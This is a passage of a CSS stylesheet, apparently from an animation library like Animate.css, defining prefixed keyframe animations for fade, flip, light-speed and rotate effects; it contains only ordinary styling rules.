    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    -ms-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    -ms-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    -ms-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes fadeOutDown {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    -ms-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    -ms-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes fadeOutRight {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    -ms-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes fadeOutUp {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    -ms-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -ms-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -ms-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -ms-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -ms-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: perspective(400px);
    -ms-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  -webkit-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}
@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -ms-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -ms-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    -ms-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    -ms-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
    -ms-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInX {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}
@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -ms-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -ms-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    -ms-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    -ms-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
    -ms-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    -ms-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -ms-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -ms-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    -ms-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    -ms-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -ms-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}
@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    -ms-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    -ms-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    -ms-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
  }
}
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }
  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }
  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    -ms-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    -ms-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -ms-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -ms-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -ms-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    -ms-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    -ms-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -ms-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -ms-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -ms-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    -ms-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}
@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
